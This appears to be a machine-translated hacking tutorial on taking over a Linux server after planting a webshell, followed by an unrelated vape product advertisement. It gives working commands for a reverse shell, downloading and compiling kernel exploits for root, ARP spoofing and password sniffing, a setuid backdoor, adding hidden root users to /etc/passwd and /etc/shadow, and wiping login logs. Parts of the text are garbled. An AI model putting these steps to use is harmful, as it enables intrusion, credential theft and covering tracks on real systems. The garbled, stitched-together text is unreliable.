Write a php sentence and go up the back door:
[jobcruit@wa64-054 rankup_log]$ echo -e "" >rankuplog_time.php
[jobcruit@wa64-054 rankup_log]$ cat rankuplog_time.php

1. Linux thinks about cross-site first. The shell can’t browse the target station, enter ls -la / on the command line
2. Overflow escalation
# python –c'impotr pty;pty.spawn(“/bin/shâ€);
To get an interactive Shell, the general system installs python by default
Enter id
bash-3.2$ id
uid=529(zeicom) gid=525(zeicom) groups=525(zeicom)
bash-3.2$
Here uid=529(zeicom) is not root authority yet,
Enter uname -r
Returns: 2.6.18-164.11.1.el5PAE
Linux privilege escalation can be roughly divided into third-party software vulnerabilities, local trust features, and kernel overflow
Find the corresponding exp, the address here is very complete, you can download it here
http://tools.90sec.org/
http://sebug.net/paper/linux_exp/
http://x73.cc/bitch/exp/
http://
Command input pwd, this command is to display the current directory,
Let's see if we can compile gcc -help
The current directory is the directory of the shell, I upload 2.c in the shell
Reverse shell to port 12345 of your own machine on the external network
Local monitoring on the external network server nc -lvvp 12345
Generally you can get an apache interactive shell, but sometimes it doesn’t work
At this moment
# python -c'impotr pty;pty.spawn("/bin/sh");'
cd /tmp to enter the tmp directory
mkdir Papers creates a directory of Papers. Papers are inconspicuous
cd Papers to enter the Papers directory
pwd view current directory
Then the command input
wget download exp
gcc -o 2 2.c //Compile 2.c into an executable file g++ keio.cc -o keio
chmod +x 2 //Give 2 has execution permission
./2 //Execute 2, overflow
gcc -I/usr/local/include -L/usr/local/lib -o arpsniffer arpsniffer.c -lpcap -lnet
To make sure arpsniffer.c needs to install pcap and libnet first.
rpm -ivh libnet-1.1.2.1-2.1.fc2.rf.i386.rpm
wget http://downloads.sourceforge.net/libpcap/libpcap-0.8.1.tar.gz?modtime=1072656000&big_mirror=0
tar zxvf libpcap-0.8.1.tar.gz
cd libpcap-0.8.1
./configure
make
make install
Recompile arpsniffer.c
gcc -I/usr/local/include -L/usr/local/lib -o arpsniffer arpsniffer.c -lpcap -lnet
No error was reported this time, and the compilation was successful.
./arpsniffer -I eth0 -M 192.168.0.6 -W 192.168.0.4 -S 192.168.0.254
Let's start deceiving, because it is the server side, so we deceive the gateway: (the network environment is as follows, the mail server ip: 192.168.0.11 gateway: 192.168.0.1 local machine: 192.168.0.77)
./arpsniffer -I eth0 -M 192.168.0.77 -W 192.168.0.1 -S 192.168.0.11 -P 110
Use tcpdump to monitor in another login
tcpdump -i eth0 host 192.168.0.11
If data is found, store the monitored data in the file:
tcpdump -i eth0 host 172.16.0.12 -w pop.txt
Stop after 10 minutes, use the sz command under SecureCRT to download pop.txt to the local, and then use Ethereal to analyze.
Now we can use linsniffer to monitor the username and password we want.
Modify linsniffer.c first: monitor the corresponding application password according to your needs. Mine is as follows:
if(ntohs(tcp->dest)==21) p=1; /* ftp */
if(ntohs(tcp->dest)==22) p=1; /* ssh for comparison added for example only comment out if desired*/
if(ntohs(tcp->dest)==23) p=1; /* telnet */
if(ntohs(tcp->dest)==80) p=1; /* http */
if(ntohs(tcp->dest)==110) p=1; /* pop3 */
if(ntohs(tcp->dest)==513) p=1; /* rlogin */
if(ntohs(tcp->dest)==106) p=1; /* poppasswd */
[root@bbs111 root]# gcc -o linsniffer linsniffer.c
In file included from /usr/include/linux/tcp.h:21,
from linsniffer.c:32:
/usr/include/asm/byteorder.h:6:2: warning: #warning using private kernel header; include instead!
Don't worry about the warning, just run the compiled linsniffer directly.
[root@bbs111 root]# ./linsniffer
The user name and password are automatically saved under tcp.log.
3. Utilize cross-site code
linux does not raise rights for cross-directory access code
Linux permissions are more loose, but some virtual machines still cannot be accessed across directories.
If you can't raise the rights, try the following code. If you are lucky, you might cross over.
code show as below:
$path = stripslashes($_GET['path']);
$ok = chmod ($path, 0777);
if ($ok == true)
echo CHMOD OK, Permission editable file or directory. Permission to write;
?>
Save the above code as tmdsb.PHP
Then visit http://?path=../../The directory to be crossed/index.php
Here index.PHP is the file whose permissions are to be modified.
Another exp collected:
Save the following code as exp.PHP
Code:
@$filename = stripslashes($_POST['filename']);
@$mess = stripslashes($_POST['mess']);
$fp = @fopen({$_POST['filename']},'a');
@fputs($fp,$mess
);
@fclose($fp);
?>
4.2.618 Final Linux Kernel
udev escalation
Changed the udev privilege escalation, which is applicable to the kernel range of 2.6.*.
Still upload the file to the directory where the server shell is located, execute the command ls, and find that the file is already lying there, and then grant the exp execute permission.
chmod +x pwnkernel.c
chmod +x wunderbar_emporium.sh
chmod +x exploit.c
Execute overflow afterwards. /w*
Successful overflow, root authority.
After that, a backdoor is left~ I don't mind adding a root user. . . (Useradd -u 0 -o "username")
Enter the commands one by one
cd /tmp
sh-3.1# ls /lib/ld-linux*
/lib/ld-linux.so.2
sh-3.1# cp /lib/ld-linux.so.2 /tmp/.str1ven
sh-3.1# ls -l .str1ven
-rwxr-xr-x 1 root root 121684 07-08 21:13 .str1ven
sh-3.1# chmod +s .str1ven
sh-3.1# ls -l .str1ven
-rwsr-sr-x 1 root root 121684 07-08 21:13 .str1ven
Successfully establish a backdoor, exit root, execute ./.str1ven `which whoami`, and successfully obtain root permissions~~
cat /etc/passwd View linux users
cat /etc/shadow View user password requires root privileges
cat /etc/sysconfig/network-scripts/ifcfg-ethn N represents the network card number to view the ip information of the network card
ifconfig view local ip information
cat /etc/resolv.conf View DNS information
bash -i can be used in a rebound shell to visually display commands
bash prompt: When you enter as an ordinary user with limited rights, you will usually have a prompt similar to bash$. When you take
When root login, your prompt will become bash#.
System variables: try echo "$USER / $EUID" and the system should tell you what user it thinks you are.
echo 1>/proc/sys/net/ipv4/if_forward is it because you made a mistake, it should be echo 1>/proc/sys/net/ipv4/ip_forward,
vim /proc/sys/net/ipv4/ip_forward, the default is 0, that is, the kernel does not filter packets, change it to 1, let the kernel filter the packets!
netstat -an |grep LISTEN |grep :80 View port
service --status-all | grep running
service --status-all | grep http
View running services
lsb_release -a View system version
Restart the ssh service:
/usr/sbin/sshd stop/
usr/sbin/sshd start
ssd_config file
PasswordAuthentication no,
Change it to
PasswordAuthentication yes
Only remote ssh can log in
Otherwise it displays Access denied
Among them, Usepam yes may be used to establish pam login, such as ssh from other linux host to the server. If it is closed, it cannot be opened.
Novice usage of su
First chomod 777 /etc/passwd
Then modify the gid and uid of the bin user to 0
Then passwd sets the password of the bin
Then cp /bin/bash /sbin/nologin
Then when su is su-bin can go to the root shell.
This principle is that when ssh does not allow root to log in with the ssh terminal, we do not know the root password, a very novice approach.
Okay like this
sed -is/bin:x:1:1/bin:x:0:1/g /etc/passwd
gcc prtcl2.c –o local –static –Wall
echo "nosec:x:0:0::/:/bin/sh" >> /etc/passwd
echo "nosec::-1:-1:-1:-1:-1:-1:500" >> /etc/shadow
Clear the last record cp /dev/null /var/log/wtmp
-----
dd if=/dev/zero of=yourfile bs=10M count=10 Create a 100m large file using Linux Kernel
/etc/init.d/ssh start open port 22
/etc/ssh/sshd_config SSH service configuration file
ZGAR AZ Vape Pods 5.0S
ZGAR electronic cigarette uses high-tech R&D, food grade disposable pod device and high-quality raw material. All package designs are Original IP. Our designer team is from Hong Kong. We have very high requirements for product quality, flavors taste and packaging design. The E-liquid is imported, materials are food grade, and assembly plant is medical-grade dust-free workshops.
From production to packaging, the whole system of tracking, efficient and orderly process, achieving daily efficient output. WEIKA pays attention to the details of each process control. The first class dust-free production workshop has passed the GMP food and drug production standard certification, ensuring quality and safety. We choose the products with a traceability system, which can not only effectively track and trace all kinds of data, but also ensure good product quality.
We offer best price, high quality Pods, Pods Touch Screen, Empty Pod System, Pod Vape, Disposable Pod device, E-cigar, Vape Pods to all over the world.
Much Better Vaping Experience!


Pods, Vape Pods, Empty Pod System Vape,Disposable Pod Vape Systems
ZGAR INTERNATIONAL(HK)CO., LIMITED , https://www.szdisposable-vape.com